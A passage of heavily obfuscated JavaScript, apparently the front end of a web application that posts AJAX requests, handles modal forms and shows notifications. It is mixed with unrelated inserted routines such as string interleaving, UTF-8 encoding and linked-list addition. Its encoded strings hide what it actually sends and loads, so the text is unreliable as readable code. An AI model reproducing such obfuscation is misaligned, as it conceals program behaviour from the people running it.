xukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{if(o_PWk4(0x486)in HINtud){Eu3OYA()}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x17a]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0xf],Eu3OYA[g7qxukq[0x97]]={});if(Eu3OYA[g7qxukq[0x1e]].length!==Eu3OYA[g7qxukq[0x0]].length+Eu3OYA[g7qxukq[0x1]].length)return g7qxukq[0x37];return j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],g7qxukq[0x0],g7qxukq[0x0],g7qxukq[0x0],Eu3OYA[g7qxukq[0x97]])},g7qxukq[0xf]),j2CLJD[g7qxukq[0x46]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x8],Eu3OYA[g7qxukq[0x8]]=g7qxukq[0x37]);if(Eu3OYA[g7qxukq[0x35]]>=Eu3OYA[g7qxukq[0x1e]].length)return g7qxukq[0x39];if(Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]!==void 0x0)return Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]];if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]&&Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])||j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]=Eu3OYA[g7qxukq[0x8]];return Eu3OYA[g7qxukq[0x8]]},g7qxukq[0x8]),iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD[g7qxukq[0x17a]]))}FvXU2dh(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x488))))}})));return g7qxukq[0x37]}),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x489))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]}))))}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25a])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x48d))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x48f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x490)+o_PWk4(0x491)+g7qxukq[0x185])[o_PWk4(g7qxukq[0x186])](WVjrjW),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x492)+o_PWk4(0x493)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(o_PWk4(0x495)in HINtud){qYGDYU()}function qYGDYU(){QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(gyJewBw),QPgEK4(SkMRDA),QPgEK4(MbU_ni),QPgEK4(YcDJ5C,g7qxukq[0x1e]),QPgEK4(Eu3OYA),QPgEK4(qYGDYU),WVjrjW[g7qxukq[0x1c]]=iRbleI(o_PWk4(0x496)+g7qxukq[0x187]).fromCharCode);function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=[],WVjrjW[-g7qxukq[0x188]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x0]].length,WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x35]]=void 0x0);while(WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),WVjrjW[g7qxukq[0x1d]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x1d]]<=g7qxukq[0x141]&&WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]?(WVjrjW[g7qxukq[0x35]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x189])==g7qxukq[0x45]?WVjrjW[g7qxukq[0x1]].push(((WVjrjW[g7qxukq[0x1d]]&g7qxukq[0x41])<<g7qxukq[0x43])+(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x41])+g7qxukq[0x42]):(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]),WVjrjW[-g7qxukq[0x188]]--)):WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x1]]}function j2CLJD(qYGDYU){var j2CLJD=qYGDYU.length,Eu3OYA,YcDJ5C,MbU_ni;FvXU2dh(Eu3OYA=-g7qxukq[0x1],YcDJ5C=void 0x0,MbU_ni=\"\");while(++Eu3OYA<j2CLJD){YcDJ5C=qYGDYU[Eu3OYA];if(YcDJ5C>g7qxukq[0x144]){FvXU2dh(YcDJ5C-=g7qxukq[0x42],MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),YcDJ5C=g7qxukq[0x45]|YcDJ5C&g7qxukq[0x41])}MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C)}return MbU_ni}function Eu3OYA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x0]]<=g7qxukq[0x142]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x497)+WVjrjW[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+o_PWk4(0x498))}}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e];return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>qYGDYU[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function MbU_ni(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]])}qYGDYU[g7qxukq[0x28]]=\"\";if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(Eu3OYA(qYGDYU[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xe]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}qYGDYU[g7qxukq[0x28]]+=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return qYGDYU[g7qxukq[0x28]]}function SkMRDA(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x18f]]=qYGDYU(WVjrjW[g7qxukq[0x0]]),WVjrjW[g7qxukq[0x1e]]=WVjrjW[-g7qxukq[0x18f]].length,WVjrjW[g7qxukq[0x12]]=-g7qxukq[0x1],WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x13a]]=\"\");while(++WVjrjW[g7qxukq[0x12]]<WVjrjW[g7qxukq[0x1e]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[-g7qxukq[0x18f]][WVjrjW[g7qxukq[0x12]]],WVjrjW[g7qxukq[0x13a]]+=MbU_ni(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x13a]]}function EPLIahr(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];if(WVjrjW[g7qxukq[0x1e]]>=WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x499))}FvXU2dh(qYGDYU[g7qxukq[0x190]]=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU[g7qxukq[0x190]]&g7qxukq[0x4a])==g7qxukq[0x2c]){return qYGDYU[g7qxukq[0x190]]&g7qxukq[0xb]}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}function QT8eWeC(){var qYGDYU,j2CLJD,YcDJ5C,MbU_ni,SkMRDA;FvXU2dh(j2CLJD=void 0x0,YcDJ5C=void 0x0,MbU_ni=void 0x0,SkMRDA=void 0x0);if(WVjrjW[g7qxukq[0x1e]]>WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49b)+o_PWk4(0x49c)+o_PWk4(0x49d))}if(WVjrjW[g7qxukq[0x1e]]==WVjrjW[g7qxukq[0xf]]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU&g7qxukq[0x2c])==g7qxukq[0x0]){return qYGDYU}if((qYGDYU&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(j2CLJD=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x32])<<g7qxukq[0xc]|j2CLJD);if(SkMRDA>=g7qxukq[0x2c]){return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x4b])<<g7qxukq[0xe]|j2CLJD<<g7qxukq[0xc]|YcDJ5C);if(SkMRDA>=g7qxukq[0x193]){Eu3OYA(SkMRDA);return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),MbU_ni=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x8])<<g7qxukq[0x4d]|j2CLJD<<g7qxukq[0xe]|YcDJ5C<<g7qxukq[0xc]|MbU_ni);if(SkMRDA>=g7qxukq[0x42]&&SkMRDA<=g7qxukq[0x194]){return SkMRDA}}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49e))}FvXU2dh(WVjrjW[-g7qxukq[0x191]]=void 0x0,WVjrjW[g7qxukq[0xf]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=void 0x0);function gyJewBw(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x191]]=qYGDYU(Eu3OYA[g7qxukq[0x0]]),WVjrjW[g7qxukq[0xf]]=WVjrjW[-g7qxukq[0x191]].length,WVjrjW[g7qxukq[0x1e]]=g7qxukq[0x0],Eu3OYA[-g7qxukq[0x195]]=[],Eu3OYA[g7qxukq[0x196]]=void 0x0);while((Eu3OYA[g7qxukq[0x196]]=QT8eWeC())!==g7qxukq[0x37])Eu3OYA[-g7qxukq[0x195]].push(Eu3OYA[g7qxukq[0x196]]);return j2CLJD(Eu3OYA[-g7qxukq[0x195]])}FvXU2dh(WVjrjW[g7qxukq[0x0]].version=o_PWk4(0x49f),WVjrjW[g7qxukq[0x0]].encode=SkMRDA,WVjrjW[g7qxukq[0x0]].decode=gyJewBw)})(ZzQIkK[\"L7T_y2\"]===o_PWk4(g7qxukq[0x1c5])?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}FvXU2dh(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(o_PWk4(0x4a1)in HINtud){YcDJ5C()}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];function YcDJ5C(){}FvXU2dh(qYGDYU[g7qxukq[0x46]]=QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xf]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x199]]=new YcDJ5C(g7qxukq[0x0]),qYGDYU[g7qxukq[0x35]]=qYGDYU[-g7qxukq[0x199]],qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x0]],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x1]]);while(qYGDYU[g7qxukq[0x7]]!==g7qxukq[0x38]||qYGDYU[g7qxukq[0x24]]!==g7qxukq[0x38]){FvXU2dh(qYGDYU[g7qxukq[0xf]]=(qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].val:g7qxukq[0x0])+(qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].val:g7qxukq[0x0])+qYGDYU[g7qxukq[0x1e]],qYGDYU[g7qxukq[0x1e]]=iRbleI(o_PWk4(g7qxukq[0x140])).floor(qYGDYU[g7qxukq[0xf]]/g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0xf]]%g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]]=qYGDYU[g7qxukq[0x35]].next,qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].next:g7qxukq[0x38],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].next:g7qxukq[0x38])}if(qYGDYU[g7qxukq[0x1e]])qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0x1e]]);return qYGDYU[-g7qxukq[0x199]].next},g7qxukq[0x1e]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[g7qxukq[0x46]]))}FvXU2dh(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]())}})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a4))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]})))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25b])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a6))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4a7),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(qYGDYU){qYGDYU[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a8)+o_PWk4(0x4a9)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x1a4])](Eu3OYA,WVjrjW[g7qxukq[0x0]][o_PWk4(0x4ab)]),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4ac)+\"at\"]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]()))})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4ad))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),function(qYGDYU){MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]();return g7qxukq[0x37]}))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1a4])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x28]]=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1]]&&WVjrjW[g7qxukq[0x1]]!=WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])]()){FvXU2dh(WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4af)+o_PWk4(0x4b0))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]]=MbU_ni(o_PWk4(0x4b1)+WVjrjW[g7qxukq[0x0]]+(o_PWk4(0x4b2)+o_PWk4(0x4b3))),WVjrjW[g7qxukq[0x46]][o_PWk